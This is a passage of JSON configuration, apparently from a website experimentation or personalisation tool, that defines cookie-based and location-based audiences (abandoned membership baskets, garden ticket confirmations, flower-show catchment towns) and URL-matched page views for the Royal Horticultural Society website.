"rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5141191293927424", "category": "other", "apiName": "22397541806_feb_half_term_pages_5x_gardenswisleywhatsonfebruaryh", "name": "Feb Half term pages (5x) (/gardens/wisley/whats-on/february-half-term-at-)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/february-half-term-at-wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/february-half-term-at-rosemoor"}, {"match": "simple", "type": "url", "value": 